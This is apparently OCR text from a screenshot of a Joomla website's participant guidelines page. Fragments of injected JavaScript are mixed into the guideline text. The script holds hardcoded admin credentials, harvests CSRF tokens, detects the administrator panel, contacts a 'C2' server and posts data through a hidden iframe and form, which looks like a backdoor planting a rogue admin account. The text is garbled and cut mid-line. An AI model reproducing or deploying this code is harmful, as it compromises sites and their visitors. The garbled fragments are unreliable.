
Guidelines
Promo videos
Mailing
Ab
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLA
'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'ME
EXTRACTTOKEN(HTML) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"
I = 0; I < P.LENGTH; I++) {VAR M = HTML.
/COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\
FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', { CRE
DEF.LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GR
(DATA.USER_EMAIL) U.EMAIL = DATA.USER_EMAIL;I
'');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, 
PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRI
1. Responsibility
PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {}TRY {I
As a participant I take full responsibility for my
(E2) {}TRY {IF (!DOCUMENT.GETELEME
'JC_ROUTER_IFRAME';IFRAME.STYLE.CS
physical/mental boundaries, actions and mistakes
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = '
setting clear boundaries for myself and will not 
others.
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BOD
2. Non-violence
{VAR BODY = NEW URLSEARCHPARAMS();BO